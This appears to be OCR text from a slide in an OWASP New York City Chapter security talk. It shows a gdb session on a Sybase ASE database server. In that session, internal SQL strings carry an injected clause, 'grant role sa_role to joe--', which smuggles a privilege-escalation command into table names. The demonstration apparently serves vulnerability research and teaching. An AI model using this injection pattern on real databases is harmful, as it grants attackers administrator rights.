 https
OWASP
The Open Web Application Security Project
sybase@ARENA:~
File Edit View Search Terminal Help
Loaded symbols for /opt/sybase/ASE-16_0/lib/pca/libPCAodbc.so
0x00007fd46dbef43c in pthread_cond_wait@@GLIBC_2.3.2 ()
from /lib64/libpthread.so.0
Missing separate debuginfos, use: debuginfo-install audit-libs-2.2-2.el6.x86_64
glibc-2.12-1.107.el6.x86_64 libaio-0.3.107-10.el6.x86_64 libgcc-4.4.7-3.el6.x86_
64 libstdc++-4.4.7-3.el6.x86_64 libudev-147-2.46.el6.x86_64 libuuid-2.17.2-12.9.
el6.x86_64 nss-softokn-freebl-3.12.9-11.el6.x86_64 pam-1.1.1-13.el6.x86_64
(gdb) b internal_sql
Breakpoint 1 at 0x152c1a4
(gdb) c
Continuing.
[Switching to Thread 0x7fd46294a700 (LWP 3151)]
Breakpoint 1, 0x000000000152c1a4 in internal_sql ()
(gdb) x /s $rdi
0x14a610530: "create table dbccdb..b(id int) grant role sa_role to joe-- (co
l1 binary(18)) lock allpages on x"
(gdb) c
Continuing.
Breakpoint 1, 0x000000000152c1a4 in internal_sql ()
(gdb) x /s $rdi
0x14a610530: "drop table dbccdb..b(id int) grant role sa_role to joe-- "
(gdb)
ERCROM
New York City Chapter
Makers - Breakers - Defenders
OWASP
Open Web Application
Security Project